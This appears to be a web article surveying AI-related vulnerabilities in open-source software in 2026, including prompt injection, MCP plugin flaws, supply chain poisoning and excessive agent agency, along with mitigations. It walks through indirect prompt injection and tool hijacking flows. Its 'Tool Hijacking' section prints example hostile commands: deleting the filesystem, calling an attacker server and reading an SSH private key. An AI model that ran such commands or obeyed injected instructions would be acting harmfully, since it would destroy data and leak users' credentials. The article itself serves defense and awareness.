

2026 Annual AI CVEs Impact on Open-Source Software: Research and Mitigations

The 2025–2026 cycle marked a major transition in cybersecurity: AI systems stopped being just targets and became active participants in vulnerability discovery, exploitation, and defense. Open-source software (OSS) ecosystems were hit especially hard because modern AI stacks depend heavily on publicly accessible packages, plugins, vector databases, agent frameworks, inference APIs, and community-maintained integrations.

Recent security reporting shows AI-assisted vulnerability discovery is already being used in real-world offensive operations. (Axios) At the same time, researchers and organizations like Mozilla are using AI to identify and patch hundreds of vulnerabilities in open-source projects at unprecedented speed. (TechRadar)

Executive Summary

The most significant 2026 AI-related CVE trends affecting open-source software include:

| Threat Area | Impact on OSS | Severity Trend |

|---|---|---|

| Prompt Injection | Agent compromise, tool abuse | Critical |

| AI Plugin / MCP Vulnerabilities | Remote code execution (RCE) | Critical |

| Supply Chain Poisoning | Malicious dependencies/models | Critical |

| Excessive AI Agency | Autonomous destructive actions | High |

| Insecure Output Handling | Shell/code injection | High |

| Vector Database Exposure | Data leakage and prompt theft | High |

| Model Deserialization Bugs | Arbitrary code execution | Critical |

| AI-generated insecure code | Increased vulnerable commits | High |

| AI-assisted exploit generation | Faster weaponization | Critical |

| Open-source agent framework flaws | Cross-system compromise | Critical |

Research from OWASP and academic studies confirms that many AI-related CVEs map to traditional CWEs like injection, deserialization, broken authentication, and insecure plugin execution — but AI introduces new architectural risk layers. (OWASP Foundation)

1. The 2026 AI CVE Landscape

AI as a Vulnerability Multiplier

2026 changed the economics of vulnerability research.

Security reports from Reuters and Axios documented AI systems capable of:

- discovering zero-days,

- chaining low-risk flaws into critical exploits,

- generating exploit code automatically,

- identifying weak OSS configurations faster than human researchers. (Axios)

This particularly affected:

- GitHub-hosted OSS projects,

- self-hosted AI agents,

- LangChain-style orchestration frameworks,

- Model Context Protocol (MCP) plugins,

- vector databases,

- inference servers,

- RAG pipelines.

2. Most Common AI CVE Categories in 2026

A. Prompt Injection Vulnerabilities

Description

Attackers inject malicious instructions into:

- webpages,

- PDFs,

- emails,

- APIs,

- repositories,

- documentation.

The AI agent interprets attacker content as trusted instructions.

Typical Impact

- Secret extraction

- SSH key disclosure

- Tool misuse

- Command execution

- Internal API access

OWASP still ranks Prompt Injection as the #1 LLM risk. (OWASP Foundation)

OSS Components Most Affected

- LangChain

- CrewAI

- AutoGen

- Open interpreter frameworks

- AI coding assistants

- Browser-enabled agents

Mitigations

- Strict tool permission boundaries

- Context isolation

- Output sanitization

- Semantic policy firewalls

- Human approval gates

- Retrieval content filtering

B. AI Plugin and MCP Vulnerabilities

Agent frameworks increasingly use plugins/tools with:

- filesystem access,

- shell execution,

- database access,

- browser automation,

- cloud API permissions.

A single vulnerable plugin can compromise the host.

Common CVE Patterns

- Insecure deserialization

- Unsafe subprocess execution

- Authentication bypass

- Arbitrary file write

- Path traversal

Mitigations

- Sandbox plugins in containers

- Use seccomp/AppArmor/SELinux

- Disable unrestricted shell access

- Implement capability-based permissions

- Separate execution runtime from orchestrator

C. Supply Chain Poisoning

AI OSS ecosystems now depend on:

- Hugging Face models,

- PyPI packages,

- npm AI SDKs,

- GitHub Actions,

- embeddings,

- prompt templates,

- community plugins.

Compromised packages increasingly contain:

- hidden backdoors,

- telemetry stealers,

- malicious prompts,

- poisoned weights.

OWASP identifies supply chain compromise as a top AI security risk. (OWASP Foundation)

Mitigations

- Software Bill of Materials (SBOM)

- AI Bill of Materials (AIBOM)

- Signed packages

- Reproducible builds

- Dependency pinning

- Offline model verification

- Private model registries

D. Excessive Agency

Modern agents can:

- modify infrastructure,

- delete files,

- create users,

- deploy containers,

- send emails,

- trigger CI/CD pipelines.

This creates catastrophic blast-radius risks.

Research in 2026 increasingly focuses on “agentic AI” threats. (techstrategygroup.org)

Mitigations

- Least-privilege execution

- Human-in-the-loop approvals

- Immutable infrastructure

- Action allowlists

- Tool-scoped credentials

- Time-limited tokens

E. AI-Generated Vulnerable Code

OSS maintainers increasingly rely on AI coding assistants.

The problem:

AI often generates:

- insecure regex,

- SQL injection flaws,

- hardcoded secrets,

- broken auth logic,

- unsafe deserialization patterns.

Community discussions in OSS ecosystems report increased reviewer fatigue due to AI-generated “slop code.” (Reddit)

Mitigations

- Mandatory security linting

- AI-assisted code review

- SAST + DAST pipelines

- Signed commits

- Security-focused PR review policies

- Restricted auto-merge

3. High-Impact Open-Source AI Targets in 2026

Most Frequently Targeted Categories

| Category | Examples |

|---|---|

| Agent frameworks | LangChain, CrewAI, AutoGen |

| Vector databases | Chroma, Weaviate, Milvus |

| AI web UIs | Open WebUI, LibreChat |

| Self-hosted AI agents | OpenClaw-like systems |

| Inference servers | Ollama integrations, vLLM |

| Plugin ecosystems | MCP servers/tools |

| DevOps AI tools | AI copilots, CI assistants |

Research and community reports identified exposed AI agent deployments with weak authentication and RCE vulnerabilities. (Reddit)

4. Key Technical Attack Patterns

Indirect Prompt Injection

Attack flow:

Malicious webpage

↓

RAG ingestion

↓

Prompt contamination

↓

Agent executes malicious instructions

This became one of the defining AI attack vectors of 2026. (techstrategygroup.org)

Tool Hijacking

Agent → Tool API → Unsanitized Input → Shell Execution

Typical result:

rm -rf /

curl attacker-server

cat ~/.ssh/id_rsa

Vector Database Poisoning

Attackers insert:

- hidden instructions,

- malicious embeddings,

- fake retrieval data.

Effects:

- misinformation,

- data exfiltration,

- hidden command execution chains.

Model Serialization Attacks

Unsafe:

- pickle,

- torch.load,

- unsafe checkpoint loading.

Result:

- arbitrary Python execution during model loading.

5. Research Findings from 2026

Academic research analyzing 295 GitHub advisories found:

- most AI CVEs still map to classic CWEs,

- but AI systems amplify exploit chaining,

- architecture-level risks are underreported in CVE metadata. (arXiv)

Additional benchmarking research showed specialized security guard models outperform larger general-purpose models in threat detection. (arXiv)

Another research direction explored “intelligent agent” defense systems that monitor and intercept unsafe AI actions in real time. (arXiv)

6. Recommended Mitigation Architecture for Open-Source AI Systems

Layered Security Model

User

↓

Gateway Firewall

↓

Prompt Sanitization Layer

↓

Policy Engine

↓

AI Orchestrator

↓

Sandboxed Tool Runtime

↓

External Systems

7. Best-Practice Mitigation Checklist

Infrastructure

- Run agents in containers

- Use Kubernetes PSP/OPA/Gatekeeper

- Disable privileged containers

- Separate inference from orchestration

Identity & Access

- Short-lived credentials

- Per-tool API tokens

- MFA for admin interfaces

- RBAC everywhere

AI Controls

- Prompt filtering

- Retrieval filtering

- Output validation

- Semantic firewalls

- Context isolation

Software Supply Chain

- SBOM + AIBOM

- Dependency scanning

- Sigstore/Cosign signing

- Model provenance checks

Runtime Security

- eBPF monitoring

- Falco runtime detection

- Syscall monitoring

- Network segmentation

Development

- Secure AI coding policies

- AI-generated code review

- Red teaming

- Adversarial testing

8. Open-Source Security Tools Recommended in 2026

| Tool | Purpose |

|---|---|

| Falco | Runtime threat detection |

| Trivy | Vulnerability scanning |

| Grype | SBOM/CVE scanning |

| Semgrep | Static analysis |

| OPA/Gatekeeper | Policy enforcement |

| Cosign | Artifact signing |

| LangKit | LLM observability/security |

| Guardrails AI | Output validation |

| Promptfoo | Prompt security testing |

OWASP’s AI security landscape documentation now tracks many such tools systematically. (OWASP Gen AI Security Project)

9. Strategic Outlook

The central security shift of 2026 is this:

AI systems now accelerate both offense and defense.

Open-source ecosystems feel this first because:

- transparency aids attackers,

- maintainers are resource-constrained,

- AI-generated contributions scale rapidly,

- plugin ecosystems expand attack surfaces.

At the same time, AI-assisted defense is becoming essential:

- automated patching,

- semantic anomaly detection,

- exploit simulation,

- autonomous fuzzing,

- AI-driven code auditing.

Mozilla’s AI-assisted remediation effort — fixing hundreds of vulnerabilities rapidly — is likely a preview of the future OSS security model. (TechRadar)

The 2026 AI CVE landscape demonstrates that traditional software security controls are no longer sufficient for AI-enabled open-source systems.

The dominant risks are no longer isolated coding flaws alone, but:

- autonomous decision-making,

- unsafe tool execution,

- poisoned retrieval pipelines,

- insecure AI orchestration,

- supply chain compromise,

- AI-assisted exploit generation.

Organizations deploying OSS AI systems now need:

- zero-trust AI architectures,

- runtime containment,

- semantic policy enforcement,

- AI-aware SBOMs,

- continuous red teaming,

- adversarial testing.

The emerging consensus from OWASP, industry, and academia is clear:

AI security is now inseparable from software security itself. (OWASP Foundation)